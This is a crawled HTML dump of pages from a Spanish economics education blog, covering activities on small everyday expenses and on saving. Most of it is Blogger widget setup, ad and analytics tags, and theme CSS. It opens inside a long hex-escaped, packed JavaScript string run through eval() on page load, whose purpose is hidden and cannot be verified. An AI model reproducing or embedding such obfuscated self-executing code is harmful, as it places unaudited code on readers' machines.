x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x49\x28\x31\x44\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x43\x2c\x31\x54\x29\x7b\x31\x43\x3d\x31\x49\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x43\x28\x32\x30\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x43\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x36\x46\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x34\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x37\x38\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x33\x7c\x5f\x30\x78\x35\x38\x62\x37\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x35\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x31\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x32\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YhpbPn);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4U6-rCdMRs3dTksS4oauU5p5BQ7Q:1768878242266';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6051978502298887267','//www.econosublime.com/2018/03/actividad--gastos-hormiga-economia.4-eso.html','6051978502298887267');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6051978502298887267', 'title': 'ECONOSUBLIME', 'url': 'https://www.econosublime.com/2018/03/actividad--gastos-hormiga-economia.4-eso.html', 'canonicalUrl': 'https://www.econosublime.com/2018/03/actividad--gastos-hormiga-economia.4-eso.html', 'homepageUrl': 'https://www.econosublime.com/', 'searchUrl': 'https://www.econosublime.com/search', 'canonicalHomepageUrl': 'https://www.econosublime.com/', 'blogspotFaviconUrl': 'https://www.econosublime.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-105877842-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ECONOSUBLIME - RSS\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6051978502298887267/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/4668316087258656904/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4642384798175726', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '4668316087258656904', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/THkko5rBwRI/0.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/THkko5rBwRI/0.jpg', 'pageName': 'ACTIVIDAD 2.  LOS GASTOS HORMIGA', 'pageTitle': 'ECONOSUBLIME: ACTIVIDAD 2.  LOS GASTOS HORMIGA', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'ACTIVIDAD 2.  LOS GASTOS HORMIGA', 'description': 'Todos los libros  gratuitos y actividades de econom\xeda de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sy2V2IakB_4j8b_ZHnJEbZgLn1uQneeGwUudymVPaiF9BWccVK5n9nlmBsc_CiGjEE_PwIgVt7XXerP7ce-w-IOV74jfuufFB6N24', 'url': 'https://www.econosublime.com/2018/03/actividad--gastos-hormiga-economia.4-eso.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4668316087258656904}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.econosublime.com/2018/03/actividades-que-es-ahorro.html
body_size: 40350
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) --><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script>
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-05149QC751'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-05149QC751');
</script><script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4642384798175726",
    enable_page_level_ads: true
  });
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&subset=latin%2Clatin-ext' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.econosublime.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.econosublime.com/2018/03/actividades-que-es-ahorro.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ECONOSUBLIME - RSS" href="https://www.econosublime.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.blogger.com/feeds/6051978502298887267/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/947983870209072883/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/s464Zpt6ihw/hqdefault.jpg' rel='image_src'/>
<meta content='https://www.econosublime.com/2018/03/actividades-que-es-ahorro.html' property='og:url'/>
<meta content='ACTIVIDAD 1.  EL AHORRO' property='og:title'/>
<meta content='Todos los libros  gratuitos y actividades de economía de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ua23EI9MqZtF_DbWhoHLKZ2EXrS3e9lVkChn98fF8YACVMF8e5Lm4G8qt6rxXX0I7IrnoffNmpVfCEcExbwYZQ0b_dbvra0aGzc8qsv9wJgG356Q=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
ACTIVIDAD 1.  EL AHORRO - ECONOSUBLIME
</title>
<!-- Description and Keywords (start) -->
<meta content='economia, secundaria, bachillerato, oposiciones secundaria, actividades, libros' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='ACTIVIDAD 1.  EL AHORRO' property='og:title'/>
<meta content='https://www.econosublime.com/2018/03/actividades-que-es-ahorro.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/s464Zpt6ihw/hqdefault.jpg' property='og:image'/>
<meta content='ECONOSUBLIME' property='og:site_name'/>
<meta content='https://www.econosublime.com/' name='twitter:domain'/>
<meta content='ACTIVIDAD 1.  EL AHORRO' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/s464Zpt6ihw/hqdefault.jpg' name='twitter:image'/>
<meta content='ACTIVIDAD 1.  EL AHORRO' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1194F6"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#1194F6"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#1194F6;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{width: 100%;
height: 30px;
margin: 0;
background: #555;
color: #999;
height: 38px;    background-color: #f5f5f5;
border-bottom: 1px solid #e9e9e9;}
.tm-head{margin:0 auto;height:38px;line-height:39px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#1194F6}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#555}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#1194F6}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:38px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#555;position:absolute;line-height:41px}
.uk-search-header .uk-searchbox-header{height:35px;border:0;background-color:transparent;padding-left:20px;font-size:12px;color:#000;    width: 100px;}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:95px;float:left}
.header-logo img{height:95px;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:60px;background: #191919;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;height:60px}
